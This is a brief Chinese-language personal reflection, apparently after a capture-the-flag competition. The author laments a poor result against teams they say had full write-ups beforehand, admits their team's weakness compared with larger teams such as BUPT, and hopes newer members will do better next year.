跟着一帮赛前便有完整wp的队伍一起竞争,付出了精力和时间,但最终结果也不怎么好看
总体说来还是太菜,没法像北邮这种大队伍一样硬杀,希望就寄托在明年小登身上了










